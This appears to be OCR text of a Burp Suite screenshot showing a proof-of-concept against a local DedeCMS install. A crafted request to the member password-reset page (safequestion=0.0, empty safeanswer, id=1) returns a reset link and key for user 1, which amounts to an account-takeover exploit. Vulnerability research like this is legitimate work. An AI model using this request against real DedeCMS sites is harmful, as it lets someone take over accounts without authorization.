 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET
/dedecms/member/resetpassword.php?dopost=safequestion&safequestion=0.0&safeanswer=&i
d=1 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=sm5j9h0e6tngj26874ej3gs8s6
X-Forwarded-For: 127.0.0.1
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 11 Aug 2019 01:51:25 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Set-Cookie: DedeUserID=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Set-Cookie: DedeUserID__ckMd5=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Set-Cookie: DedeLoginTime=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Set-Cookie: DedeLoginTime__ckMd5=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 1304
<html>
<head>
<title>DedeCMS□□□□□□□</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp" /><base target='_self'/>
<style>div{line-height:160%;}</style></head>
<body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){ location='http://127.0.0.1/dedecms/member/resetpassword.php?dopost=getpasswd&amp;id=1&amp;key=D5B9x6Ym'; pgo=1; }
}
document.write("<br /><div style='width:450px;padding:0px;border:1px solid #DADADA;'><div style='padding:6px;font-size:12px;border-bottom:1px
solid #DADADA;background:#DBEEBD url(/dedecms/plus/img/wbg.gif)';'><b>DedeCMS □□□□□□□□□</b></div>");
document.write("<div style='height:130px;font-size:10pt;background:#ffffff'><br />");
document.write("□□□□□□□□□□□□□");
document.write("<br /><a
href='http://127.0.0.1/dedecms/member/resetpassword.php?dopost=getpasswd&amp;id=1&amp;key=D5B9x6Ym'>□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□...</
a><br/></div>");
setTimeout('JumpUrl()',1000);</script>
</center>
</body>
</html>
? < + > Type a search term 0 matche